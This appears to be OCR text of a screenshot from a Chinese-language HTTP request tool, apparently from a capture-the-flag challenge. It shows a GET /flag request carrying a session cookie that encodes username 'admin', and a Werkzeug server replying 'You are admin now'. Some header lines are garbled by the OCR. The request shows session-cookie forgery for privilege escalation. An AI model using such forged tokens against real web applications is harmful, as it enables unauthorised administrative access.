 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 GET /flag HTTP/1.1
2 Host ? : 106.15.72.34:31260
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 =eyJ1c2VybmFtZSI6ImFkbWluIn0.ZcH_rg.dyT2nfaYPbmRa0mzKgl8wPYwMqo
插入标签
8 e-Requests: 1
9
10
Responses 17bytes / 45ms 美化 渲染 请
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.7
3 Date: Tue, 06 Feb 2024 09:45:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie
6 Connection: close
7 Content-Length: 17
8
9 You are admin now
重置